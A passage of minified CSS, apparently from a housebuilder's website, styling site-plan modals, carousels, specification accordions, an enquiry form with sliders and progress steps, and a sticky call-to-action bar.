.slick-track{display:flex;gap:10px;margin:0}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel .slick-list .slick-track:before{display:none}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel .slick-list .slick-track .slick-slide{cursor:pointer;max-height:65px;max-width:115px}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel .slick-list .slick-track img{height:65px;height:auto;margin:0 auto;width:115px;width:100%}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info{display:grid;padding:30px 14px;width:100%}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info{margin-top:30px;padding:20px 14px}}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info{display:grid;gap:20px;grid-template-columns:1fr}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info{gap:20px;grid-template-columns:1fr 1fr}}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address{flex-direction:column}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address .o-site-plan__modal-address-wrapper{color:#525252;font-size:16px;line-height:26px;margin-bottom:10px}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address .o-site-plan__modal-address-wrapper .o-site-plan__modal-address{color:#525252;line-height:24px}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address .o-site-plan__modal-address-wrapper .o-site-plan__modal-development-price{color:#082d60;font-size:26px;font-weight:500;line-height:32px;margin-top:10px}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address .o-site-plan__modal-address-wrapper .o-site-plan__modal-development-price{display:none}}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address .o-site-plan__modal-development-name{color:#082d60;font-size:1.25rem;font-weight:600;line-height:26px;margin-bottom:10px;text-transform:uppercase}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address .o-site-plan__modal-development-name{line-height:24px}}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address .o-site-plan__modal-development-address{color:#525252;font-size:1.125rem;font-weight:400;line-height:24px}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address .o-site-plan__modal-plot-description{color:#525252;font-size:.875rem;font-weight:400;line-height:1.25rem}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address .o-site-plan__modal-plot-description{line-height:24px}}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta{display:inline-flex;display:flex;flex-direction:column;gap:10px;text-align:left}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta{justify-content:space-between;text-align:right}}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .c-button{height:fit-content}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .c-button:focus{outline:1px solid red}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-development-price{color:#082d60;display:none;font-size:2.25rem;font-weight:500;line-height:46px}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-development-price{display:inline-block}}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas{display:flex;flex-direction:column;gap:10px}@media print,screen and (min-width:48.0625em){.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas{flex-direction:row}}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas .site-plan-button{background-color:transparent;border:2px solid #082d60;color:#082d60;font-weight:400;line-height:45px;min-width:200px;text-align:center;text-decoration:none;transition:color .2s,background-color .2s,border-color .2s;width:100%}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas .site-plan-button:focus,.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas .site-plan-button:hover{background-color:#082d60;color:#fff}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas .site-plan-button:focus{outline:1px solid red}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas .site-plan-button.solid{background-color:#082d60;border-color:transparent;color:#fff}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas .site-plan-button.solid:focus,.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas .site-plan-button.solid:hover{background-color:transparent;border-color:#082d60;color:#082d60;font-family:Lato,sans-serif}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas .site-plan-button{min-height:55px}}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__price-cta .o-site-plan__modal-ctas .site-plan-button span{align-items:center;display:flex!important;justify-content:center;min-height:55px}.o-site-plan__modal img{display:inline-block;height:auto;max-width:100%;object-fit:cover;vertical-align:bottom;width:100%}.o-site-plan__modal.hidden{display:none}.o-site-plan__new-features{background-color:#909090}@media print,screen and (min-width:64em){.o-site-plan__filters,.o-site-plan__header,.o-site-plan__key,.o-site-plan__list{min-width:450px;width:100%}}.o-site-plan__no-results{display:none}@media screen and (min-width:1024px){.o-site-plan__no-results{display:block}.o-site-plan__no-results p{color:#909090;font-size:14px}.o-site-plan__no-results p:first-child{color:#082d60;font-size:18px;font-weight:700;margin-bottom:10px}.o-site-plan__no-results .c-map-cta{margin-top:28px;padding:10px 40px;width:auto}}.o-site-plan__no-results-hidden{display:none}.o-site-plan__cta-hidden{visibility:visible}@media screen and (min-width:1024px){.o-site-plan__cta-hidden{visibility:hidden}}.o-site-plan__map-controls--zoom__no-results{bottom:240px;position:absolute;right:0}.plots-site-plan .o-site-plan__map-container{margin-right:0;overflow:hidden}@media print,screen and (min-width:64em){.plots-site-plan .o-site-plan__map-container{padding:0}}.plots-site-plan .o-site-plan__map-container:before{display:none}.plots-site-plan .o-site-plan__map-container .o-site-plan__map{overflow:visible}.plots-site-plan .o-site-plan__map-container .o-site-plan__map canvas{cursor:pointer}.plots-site-plan .o-site-plan__map-container .o-site-plan__map canvas.initial{width:100%}.plots-site-plan .o-site-plan__map-container .o-site-plan__map-controls{bottom:10%;justify-content:flex-end;position:absolute;width:100%}#marmoset-siteplan{border:none;flex:1;height:100%;min-height:300px;outline:0;overflow:auto;width:100%}@media screen and (min-width:34.375em){#marmoset-siteplan{min-height:400px}}@media print,screen and (min-width:48.0625em){#marmoset-siteplan{min-height:600px}}#interactive-siteplan{border:none;flex:1;height:100%;min-height:600px;outline:0;overflow:auto;width:100%}@media only screen and (max-width:767px){#interactive-siteplan{min-height:400px}}@keyframes fade{0%,39%,to{opacity:.2}40%{opacity:1}}.o-specification .c-specification__header{font-weight:300}.o-specification p{margin-bottom:3rem}@media print,screen and (min-width:64em){.o-specification p{margin-bottom:2rem;margin-top:1.5rem}}.o-specification h3{font-weight:300}@media print,screen and (min-width:64em){.o-specification h3{font-weight:400}}.o-specification .o-accordions__header{font-weight:300;margin-top:50px}@media print,screen and (min-width:64em){.o-specification .o-accordions__header{font-weight:300;margin-top:70px}}.o-specification .o-accordions__accordion{background-color:#fff;border-top:1px solid rgba(8,45,96,.2);overflow:hidden;position:relative;text-align:left;-webkit-transition:background-color .4s ease-in-out;-o-transition:background-color .4s ease-in-out;transition:background-color .4s ease-in-out;width:100%}.o-specification .o-accordions__accordion:first-of-type{margin-top:2.25rem}.o-specification .o-accordions__accordion:last-of-type{border-bottom:1px solid rgba(8,45,96,.2)}.o-specification .o-accordions__accordion:last-of-type+.c-button{display:block;margin-top:2.5rem}@media print,screen and (min-width:64em){.o-specification .o-accordions__accordion:last-of-type+.c-button{margin-top:3.75rem}}.o-specification .o-accordions__accordion .o-accordions__accordion-content{max-height:0;overflow:hidden;padding:0 1.125rem;-webkit-transition:max-height .4s ease-in-out;-o-transition:max-height .4s ease-in-out;transition:max-height .4s ease-in-out}@media print,screen and (min-width:64em){.o-specification .o-accordions__accordion .o-accordions__accordion-content{padding-right:3rem}}.o-specification .o-accordions__accordion .o-accordions__accordion-content div{margin-bottom:2rem;margin-top:.75rem;text-align:left}@media print,screen and (min-width:64em){.o-specification .o-accordions__accordion .o-accordions__accordion-content div{margin-top:1.5rem}}.o-specification .o-accordions__accordion .o-accordions__accordion-title{cursor:pointer;display:block;font-weight:300;margin-bottom:0;padding:1.25rem 3rem 1.25rem 1rem;position:relative}@media print,screen and (min-width:64em){.o-specification .o-accordions__accordion .o-accordions__accordion-title{font-weight:400}.o-specification .o-accordions__accordion .o-accordions__accordion-title:hover{background-color:#ebebeb}}.o-specification .o-accordions__accordion .o-accordions__accordion-title:after{background:url([data-uri]) no-repeat 50%;content:" ";display:block;height:3em;line-height:3;position:absolute;right:0;text-align:center;top:0;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;width:3em}.o-specification .o-accordions__accordion--open .o-accordions__accordion-content{max-height:100em}.o-specification .o-accordions__accordion--open .o-accordions__accordion-title{background-color:#ebebeb}.o-specification .o-accordions__accordion--open .o-accordions__accordion-title:after{transform:rotate(180deg)}.o-specification{overflow:visible!important}.o-specification:after,.o-specification:before{content:" ";display:table;flex-basis:0;order:1}.o-specification:after{clear:both}@media print,screen and (min-width:64em){.o-specification .c-layout__column{flex:0 0 auto;margin-left:calc(25% + .625rem);margin-right:.625rem;width:calc(50% - 1.25rem)}}.development-banner{height:55px;line-height:55px;max-width:90rem;text-align:center;z-index:8}.development-banner .development-banner__text{color:#fff;font-size:16px}.development-banner.sold-out{background:#082d60}.development-banner.coming-soon{background:#842752;display:none}@media print,screen and (min-width:64em){.development-banner.coming-soon{display:block;padding:0;width:67.5%}}@media screen and (min-width:90em){.development-banner.coming-soon{margin:0;width:75%}}@media print,screen and (min-width:64em){.development-banner{margin:0 5% -5px}}@media screen and (min-width:90em){.development-banner{margin:-5px auto auto;width:90rem}}.development-banner.custom-marketing-message-blue{background-color:#082d60}.development-banner.custom-marketing-message-winterberry{background-color:#842752}.development-nav-banner{background:#842752;height:55px;line-height:55px;max-width:90rem;text-align:center;z-index:8}@media print,screen and (min-width:64em){.development-nav-banner{display:none}}.development-nav-banner .development-nav-banner__text{color:#fff;font-size:16px}.development-nav-banner.custom-marketing-message-blue{background-color:#082d60}.development-nav-banner.custom-marketing-message-winterberry{background-color:#842752}.detail-carousel{display:flex;flex-direction:column-reverse;position:relative}@media print,screen and (min-width:64em){.detail-carousel{flex-direction:column}}.detail-carousel .detail-carousel__banner{display:none;height:100%;left:50%;max-width:90rem;overflow:hidden;pointer-events:none;position:absolute;top:0;transform:translate(-50%)}.detail-carousel .detail-carousel__banner div{padding:0 100px;width:auto;width:100%}@media print,screen and (min-width:64em){.detail-carousel .detail-carousel__banner{display:block;flex-direction:column;width:90%}.detail-carousel .detail-carousel__banner div{transform:rotate(-45deg) translate(-36%,-22vw)}}@media screen and (min-width:90em){.detail-carousel .detail-carousel__banner{margin:auto;width:90rem}.detail-carousel .detail-carousel__banner div{transform:rotate(-45deg) translate(-475px,-350px)}}.detail-carousel .detail-carousel__viewed-plot-count{animation:viewPlotFadeOut 2s ease-out 5s forwards;background:#082d60;color:#fff;left:20px;padding:10px 20px;position:absolute;top:20px;z-index:1}@media print,screen and (min-width:64em){.detail-carousel .detail-carousel__viewed-plot-count{animation:none;margin:0 5%}}@media screen and (min-width:90em){.detail-carousel .detail-carousel__viewed-plot-count{margin:0 auto}}@keyframes viewPlotFadeOut{0%{display:block;opacity:1}to{display:none;opacity:0}}.community{background:#f0f0f0;color:#082d60;padding:30px 0}.community__statement{font-size:24px;font-weight:700;margin:0 auto;max-width:686px;padding:0 30px 12px;text-align:center}.community__statement__value{color:#842752}.community__intro-copy{font-size:14px;font-weight:700;margin:0 auto;max-width:686px;padding:0 30px;text-align:center}.community__improvements{display:flex;flex-direction:row;margin:auto;overflow:hidden}.community__improvements .improvement{margin:0 auto auto;padding:30px}.community__improvements .improvement__block{margin:auto;width:120px}.community__improvements .improvement__block__icon{background:#fff;border-radius:50%;height:102px;margin:auto;position:relative;width:102px}.community__improvements .improvement__block__icon img{height:38px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:38px}.community__improvements .improvement__block__text{line-height:27px;padding-top:14px;text-align:center}.community__improvements .improvement__block__text strong{font-weight:600}.community__improvements.draggable{justify-content:center;overflow-x:scroll;-ms-overflow-style:none;justify-content:end;scrollbar-width:none}.community__improvements.draggable::-webkit-scrollbar{display:none}.community__improvements.draggable .improvement:first-of-type{padding-left:50px}.community__improvements.draggable .improvement:last-of-type{padding-right:50px}@media print,screen and (min-width:48.0625em){.community{padding:108px 0}.community__statement{font-size:32px}.community__intro-copy{font-size:16px;padding-bottom:45px}.community__improvements{flex-wrap:wrap;justify-content:center;max-width:1040px;padding:0 50px}.community__improvements .improvement,.community__improvements .improvement:first-of-type,.community__improvements .improvement:last-of-type{padding:30px 27px}.community__improvements .improvement.three-per-row{width:33%}.community__improvements .improvement.two-per-row{width:50%}.community__improvements .improvement__block{width:142px}.community__improvements .improvement__block__icon{height:142px;width:142px}.community__improvements .improvement__block__icon img{height:54px;width:54px}}@media print and (-ms-high-contrast:none),screen and (min-width:48.0625em)and (-ms-high-contrast:active),screen and (min-width:48.0625em)and (-ms-high-contrast:none){.community__improvements{justify-content:flex-start}}.select-box{display:flex;position:relative}.select-box .select-box__container,.select-box .select-box__container--medium,.select-box .select-box__container--small{margin:6px;text-align:center}.select-box .select-box__container input[type=checkbox],.select-box .select-box__container input[type=radio],.select-box .select-box__container--medium input[type=checkbox],.select-box .select-box__container--medium input[type=radio],.select-box .select-box__container--small input[type=checkbox],.select-box .select-box__container--small input[type=radio]{opacity:0;position:absolute;width:0}.select-box .select-box__container label,.select-box .select-box__container--medium label,.select-box .select-box__container--small label{background:#f0f0f0;display:flex;flex-direction:row;font-size:14px;height:100%;justify-content:center;padding:0 10px;transition:all .3s ease;width:100%}.select-box .select-box__container label .subtitle,.select-box .select-box__container--medium label .subtitle,.select-box .select-box__container--small label .subtitle{color:#525252;font-size:14px;font-weight:400;padding-top:3px}.select-box .select-box__container label:hover,.select-box .select-box__container--medium label:hover,.select-box .select-box__container--small label:hover{background:#082d60;color:#fff;cursor:pointer;transform:scale(1.03)}.select-box .select-box__container label:hover .subtitle,.select-box .select-box__container--medium label:hover .subtitle,.select-box .select-box__container--small label:hover .subtitle{color:#fff}.select-box .select-box__container input[type=checkbox]:checked~label,.select-box .select-box__container input[type=radio]:checked~label,.select-box .select-box__container--medium input[type=checkbox]:checked~label,.select-box .select-box__container--medium input[type=radio]:checked~label,.select-box .select-box__container--small input[type=checkbox]:checked~label,.select-box .select-box__container--small input[type=radio]:checked~label{background:#082d60;color:#fff}.select-box .select-box__container input[type=checkbox]:checked~label .subtitle,.select-box .select-box__container input[type=radio]:checked~label .subtitle,.select-box .select-box__container--medium input[type=checkbox]:checked~label .subtitle,.select-box .select-box__container--medium input[type=radio]:checked~label .subtitle,.select-box .select-box__container--small input[type=checkbox]:checked~label .subtitle,.select-box .select-box__container--small input[type=radio]:checked~label .subtitle{color:#fff}.select-box .select-box__container input[type=checkbox]:checked~label .activeIcon,.select-box .select-box__container input[type=radio]:checked~label .activeIcon,.select-box .select-box__container--medium input[type=checkbox]:checked~label .activeIcon,.select-box .select-box__container--medium input[type=radio]:checked~label .activeIcon,.select-box .select-box__container--small input[type=checkbox]:checked~label .activeIcon,.select-box .select-box__container--small input[type=radio]:checked~label .activeIcon{display:block}.select-box .select-box__container input[type=checkbox]:checked~label .inactiveIcon,.select-box .select-box__container input[type=radio]:checked~label .inactiveIcon,.select-box .select-box__container--medium input[type=checkbox]:checked~label .inactiveIcon,.select-box .select-box__container--medium input[type=radio]:checked~label .inactiveIcon,.select-box .select-box__container--small input[type=checkbox]:checked~label .inactiveIcon,.select-box .select-box__container--small input[type=radio]:checked~label .inactiveIcon{display:none}.select-box--single{flex-direction:column;flex-wrap:wrap}.select-box--single .select-box__container,.select-box--single .select-box__container--medium,.select-box--single .select-box__container--small{height:66px;line-height:66px;width:auto}.select-box--single .select-box__container label,.select-box--single .select-box__container--medium label,.select-box--single .select-box__container--small label{justify-content:center;padding:0 10px}.select-box--single .select-box__container img,.select-box--single .select-box__container--medium img,.select-box--single .select-box__container--small img{margin:auto 20px auto 10px;min-height:40px;width:40px}.select-box--single .select-box__container .activeIcon,.select-box--single .select-box__container--medium .activeIcon,.select-box--single .select-box__container--small .activeIcon{display:none}.select-box--single .select-box__container--medium:hover .activeIcon,.select-box--single .select-box__container--small:hover .activeIcon,.select-box--single .select-box__container:hover .activeIcon{display:block}.select-box--single .select-box__container--medium:hover .inactiveIcon,.select-box--single .select-box__container--small:hover .inactiveIcon,.select-box--single .select-box__container:hover .inactiveIcon{display:none}.select-box--single .select-box__container--medium{height:91px;width:calc(50% - 12px)}.select-box--single .select-box__container--medium label{flex-direction:column;justify-content:center;line-height:normal}.select-box--multi{flex-direction:row;flex-wrap:wrap}.select-box--multi .select-box__container{height:25vw;line-height:25vw;width:calc(33% - 12px)}.select-box--multi .select-box__container label{font-size:24px;font-weight:600}@media print,screen and (min-width:64em){.select-box--single{flex-direction:row;flex-wrap:nowrap;justify-content:center}.select-box--single .select-box__container,.select-box--single .select-box__container--medium,.select-box--single .select-box__container--small{line-height:normal}.select-box--single .select-box__container img,.select-box--single .select-box__container--medium img,.select-box--single .select-box__container--small img{margin:0 auto 7px;min-height:50px;width:50px}.select-box--single .select-box__container label,.select-box--single .select-box__container--medium label,.select-box--single .select-box__container--small label{flex-direction:column;font-size:14px;justify-content:center;padding:0 10px}.select-box--single .select-box__container{height:150px;width:150px}.select-box--single .select-box__container--small{height:56px;width:120px}.select-box--single .select-box__container--medium{height:91px;width:120px}.select-box--single .select-box__container--medium .subtitle{padding-top:10px}.select-box--multi{flex-wrap:nowrap;justify-content:center}.select-box--multi .select-box__container{height:120px;line-height:120px;width:120px}.select-box--multi .select-box__container label{font-size:32px}}.labelled{position:relative;text-align:left}.labelled .select-box{flex-direction:row;justify-content:start;padding:6px 0 10px}@media print,screen and (min-width:64em){.labelled{padding:20px 0}}.form-layout{display:flex;flex-direction:column}.form-layout .development-form{color:#082d60;padding:20px;text-align:center}.form-layout .development-form .development-form__step h2{font-size:18px;padding-bottom:10px;padding-top:30px}.form-layout .development-form .development-form__step p{font-size:14px}.form-layout .development-form .development-form__step p:first-of-type{margin:auto;width:420px}.form-layout .development-form .development-form__step__section{border-bottom:1px solid #cdcdcd;padding:30px 0}.form-layout .development-form .development-form__step__section h3{font-size:32px;font-weight:600;padding-bottom:10px}.form-layout .development-form .development-form__step__section.bedroom-number p{padding-bottom:12px}.form-layout .development-form .development-form__step__small-section{border-bottom:1px solid #cdcdcd}.form-layout .development-form .development-form__step__small-section:not(:first-of-type){padding:30px 0}.form-layout .development-form .development-form__step__small-section p{padding-bottom:10px}.form-layout .development-form .button-container{display:flex;flex-direction:column-reverse;padding-top:35px;text-align:left;width:100%}.form-layout .development-form .text-input-container{display:flex;flex-direction:row;flex-wrap:wrap}.form-layout .development-form .contact-preferences{text-align:left}.form-layout .development-form .contact-preferences div{padding-right:50px;padding-top:10px}.form-layout .development-form .contact-preferences p{font-size:16px;max-width:500px}.form-layout .development-form .contact-preferences .checkbox-container{display:flex;flex-direction:row;flex-wrap:wrap}.form-layout .development-form .title-select--desktop{display:none}.form-layout .development-form .small-print{color:#525252;font-size:14px;max-width:500px;text-align:left}.form-layout .development-form .small-print a{color:#082d60;text-decoration:underline}@media print,screen and (min-width:64em){.form-layout .development-form{padding:55px 64px}.form-layout .development-form .development-form__step h2{font-size:25px;padding-top:30px}.form-layout .development-form .development-form__step p{font-size:16px}.form-layout .development-form .development-form__step__section{padding:60px 0}.form-layout .development-form .text-input-container div:nth-of-type(2n){padding-left:17px}.form-layout .development-form .text-input-container div:last-of-type(){padding-left:0}.form-layout .development-form .title-select--desktop{display:flex}.form-layout .development-form .title-select--mobile{display:none}.form-layout .development-form .button-container{display:flex;flex-direction:row;padding:30px 20px 30px 0}.form-layout{flex-direction:row;margin:auto;max-width:90em}}@media print and (-ms-high-contrast:none),screen and (min-width:64em)and (-ms-high-contrast:active),screen and (min-width:64em)and (-ms-high-contrast:none){.form-layout .development-info-block-container{width:30%}.form-layout .development-info-block-container .development-info-block__image{height:auto;min-height:1px}.form-layout .form-window{width:70%}}.slide-container{display:flex;flex-direction:column;width:100%}.slide-container input::-webkit-inner-spin-button,.slide-container input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.slide-container input[type=number]{-moz-appearance:textfield}.slide-container .currency-symbol{font-size:20px;font-weight:600;left:18px;position:absolute;top:6px}.slider-value{border:1px solid #ccc;color:#0c2c64;font-size:20px;font-weight:600;height:40px;line-height:40px;padding:0 20px 0 30px;width:100%}.slide-container__scale{display:flex;justify-content:space-between}.slide-container__scale__incr{color:#8a8a8a;display:none}.slide-container__scale__incr.active{color:#082d60;font-weight:600}.slide-container__scale__incr:first-of-type,.slide-container__scale__incr:last-of-type{display:block}.slider{-webkit-appearance:none;background:#d8d8d8;border-radius:11.5px;height:23px;margin:20px 0;opacity:.7;outline:none;transition:opacity .2s;-webkit-transition:.2s;width:100%}.slider:hover{opacity:1}.slider::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;border:1px solid #979797;border-radius:18px;cursor:pointer;height:36px;width:36px}.slider::-moz-range-thumb{background:#fff;border:1px solid #979797;border-radius:18px;cursor:pointer;height:36px;width:36px}.slider::-ms-track{background:transparent;border-color:transparent;border-width:10px 0;color:transparent;height:23px;width:100%}.slider::-ms-fill-lower,.slider::-ms-fill-upper{background:#d8d8d8;border-radius:10px}.slider::-ms-thumb{background:#fff;border:1px solid #979797;border-radius:18px;cursor:pointer;height:36px;width:36px}.slider:focus::-ms-fill-lower,.slider:focus::-ms-fill-upper{background:#d8d8d8}.slider::-ms-tooltip{display:none}@media print,screen and (min-width:64em){.slider{border-radius:5.5px;height:11px}.slider::-webkit-slider-thumb{border-radius:14px;height:28px;width:28px}.slider::-moz-range-thumb{border-radius:14px;height:28px;width:28px}.slider::-ms-thumb{border-radius:14px;height:28px;width:28px}.slider::-ms-track{height:11px}.slider-value{height:50px;line-height:50px;width:164px}.slide-container .currency-symbol{top:11px}.slide-container__scale{display:flex;justify-content:space-between}.slide-container__scale__incr{display:block}.slide-container__scale__incr:not(:last-of-type){margin-left:15px}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.slider{background:transparent;height:auto;margin:-8px 0;width:auto}.slider-value{line-height:normal}}.nav-button,.nav-button--secondary{background:#0c2c64;color:#fff;font-family:inherit;height:40px;margin:5px 0;padding:10px 40px;width:100%}.nav-button--secondary.disabled,.nav-button.disabled{cursor:default;opacity:.6}.nav-button--secondary{background:#fff;border:2px solid #0c2c64;color:#0c2c64}@media print,screen and (min-width:64em){.nav-button,.nav-button--secondary{margin:0 10px 0 0;width:auto}}.progress-bar{border-bottom:1px solid #cdcdcd;display:flex;flex-direction:column;justify-content:center;margin:0 20px;padding:24px 0;text-align:center}.progress-bar .step__link{color:#8a8a8a;cursor:default;font-size:14px;padding:5px 12px;transition:all .5s ease}.progress-bar .step__link--active{color:#082d60}.progress-bar .step__link--clickable:hover{color:#082d60;cursor:pointer}.progress-bar .step__separator{border-left:1px solid #cdcdcd;height:14px;margin:5px auto;width:1px}@media print,screen and (min-width:64em){.progress-bar{border-top:1px solid #cdcdcd;flex-direction:row;height:76px;line-height:76px;margin:0;padding:0;width:100%}.progress-bar .step{display:inline-flex}.progress-bar .step__link{font-size:16px;padding:0 12px}.progress-bar .step__link--active{font-weight:600}.progress-bar .step__separator{border-bottom:1px solid #cdcdcd;border-left:none;height:4px;margin:auto;width:58px}}.progress-step{height:0;opacity:0;overflow:hidden}.progress-step--active{height:auto;opacity:1;transition:opacity .2s ease}.text-input{display:flex;flex-direction:column;padding:14px 0;position:relative;text-align:left;width:100%}@media print,screen and (min-width:64em){.text-input{padding:20px 0;width:50%}.text-input.text-input--full-width{width:100%}}.text-input label,.validated-input label{color:#082d60;font-size:14px;padding-bottom:7px}.text-input input,.validated-input input{font-size:14px;height:37px;line-height:37px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.text-input input,.validated-input input{line-height:9px}}.text-input .form__error-msg,.validated-input .form__error-msg{bottom:0;height:0;margin:0;opacity:0;overflow:hidden;position:absolute;transition:opacity .2s ease}.text-input .error~.form__error-msg,.validated-input .error~.form__error-msg{height:auto;opacity:1}.text-input .form__input-icon,.validated-input .form__input-icon{bottom:13px;top:unset}.text-input .c-dropdown select,.validated-input .c-dropdown select{border:1px solid #ccc;font-size:14px;height:37px;padding:0 13px}@media print,screen and (min-width:64em){.text-input label,.validated-input label{font-size:16px}.text-input--area,.validated-input--area{width:100%}}.text-input--area{width:100%}.text-input--area textarea{border:1px solid #ccc;height:110px;line-height:unset;outline:0;padding:10px}.step-one .form__error-msg{margin-bottom:0}.c-development-sticky-cta{bottom:0;color:#082d60;justify-content:center;left:0;max-width:100%;position:fixed;right:0;text-align:left;width:100%;z-index:102}@media print,screen and (min-width:64em){.c-development-sticky-cta{text-align:center}.c-development-sticky-cta__hidden{display:none}}.c-development-sticky-cta.hide-on-desktop{background-color:#fff}@media print,screen and (min-width:64em){.c-development-sticky-cta.hide-on-desktop{display:none!important}}.c-development-sticky-cta .c-development-sticky-cta__nav{padding:10px 18px}.c-development-sticky-cta .c-development-sticky-cta__content{align-items:center;display:flex;flex-shrink:0;justify-content:center;width:100%}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-development-sticky-cta__content{background-color:#fff;box-shadow:0 0 0 0 rgba(0,0,0,.02),1px -7px 15px 0 rgba(0,0,0,.02),2px -27px 27px 0 rgba(0,0,0,.02),5px -60px 36px 0 rgba(0,0,0,.01),8px -107px 43px 0 transparent,13px -167px 47px 0 transparent;flex-direction:column;gap:24px;padding-bottom:24px;padding-top:24px}}.c-development-sticky-cta .c-development-sticky-cta__phone-no{display:none;font-size:1rem;text-decoration:none}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-development-sticky-cta__phone-no .c-phone-icon{background-size:18px 18px;height:18px;margin-left:-9px;width:18px}}.c-development-sticky-cta .c-development-sticky-cta__phone-no a{align-items:center;color:#082d60;display:flex;gap:4px;margin:0 auto;text-decoration:none}.c-development-sticky-cta .c-development-sticky-cta__phone-no a span:not(.c-phone-icon){border-bottom:1px solid transparent;color:#082d60}.c-development-sticky-cta .c-development-sticky-cta__phone-no a:hover span:not(.c-phone-icon){border-bottom:1px solid #082d60}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-development-sticky-cta__phone-no{display:flex;font-size:1rem;height:auto;justify-content:center;line-height:normal;position:static;width:100%}}@media screen and (min-width:75em){.c-development-sticky-cta .c-development-sticky-cta__phone-no{font-size:1.125rem}}.c-development-sticky-cta .c-development-sticky-cta__buttons{background-color:#f0f0f0;border-top-left-radius:10px;border-top-right-radius:10px;display:flex;margin-left:auto;margin-right:auto;width:100%}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-development-sticky-cta__buttons{align-items:center;background-color:transparent;flex-wrap:wrap;gap:16px 20px;height:65%;height:auto;max-width:90rem;padding:0 5%}}@media screen and (min-width:90em){.c-development-sticky-cta .c-development-sticky-cta__buttons{padding:0}}.c-development-sticky-cta .c-button{align-items:center;background-color:transparent;border-right:1px solid #c3c3c3;display:flex;flex:1 0 0;flex-direction:column;font-size:.75rem;gap:5px;margin:0;padding:10px 0;text-align:center;text-decoration:none}.c-development-sticky-cta .c-button:after{display:none}.c-development-sticky-cta .c-button:first-of-type{border-top-left-radius:10px}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-button:first-of-type{border-top-left-radius:0}}.c-development-sticky-cta .c-button:last-of-type{border-right:0;border-top-right-radius:10px}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-button:last-of-type{border-top-right-radius:0}}.c-development-sticky-cta .c-button span{color:#082d60}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-button span{border-bottom:1px solid transparent;color:#fff;display:inline-block;line-height:20px}}.c-development-sticky-cta .c-button:active,.c-development-sticky-cta .c-button:focus,.c-development-sticky-cta .c-button:hover{background-color:#842752;border-right:1px solid #842752}.c-development-sticky-cta .c-button:active:last-of-type,.c-development-sticky-cta .c-button:focus:last-of-type,.c-development-sticky-cta .c-button:hover:last-of-type{border-right:0}@media print,screen and 